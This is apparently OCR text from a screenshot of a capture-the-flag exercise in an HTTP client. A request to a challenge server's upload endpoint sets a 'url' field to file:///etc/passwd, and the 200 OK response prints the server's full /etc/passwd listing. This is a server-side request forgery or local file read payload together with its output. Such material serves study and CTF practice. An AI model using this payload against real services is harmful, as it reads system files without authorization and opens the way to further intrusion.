 http://sha4.chal.pwning.xxx/upload
form-data x-www-form-urlencoded raw
url file:///etc/passwd Text
Key Value Text
Send Preview Add to collection
Body Headers (8) STATUS 200 OK TIME 656 ms
Pretty Raw Preview JSON XML
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 ntp:x:111:115::/home/ntp:/bin/false
31 ubuntu:x:1000:1000::/home/ubuntu:
32